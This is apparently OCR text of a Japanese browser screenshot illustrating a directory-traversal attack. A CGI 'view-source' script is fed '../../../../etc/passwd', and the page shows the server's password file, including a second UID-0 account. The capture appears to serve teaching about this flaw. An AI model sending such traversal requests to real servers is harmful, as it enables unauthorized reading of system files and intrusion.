 Source viewer - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) »
戻る 検索 お気に入り »
アドレス(D) /cgi-bin/view-source?../../../../etc/passwd 移動
root:x:0:0:root:/root:/sbin/nologin
mast:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
ページが表示されました インターネット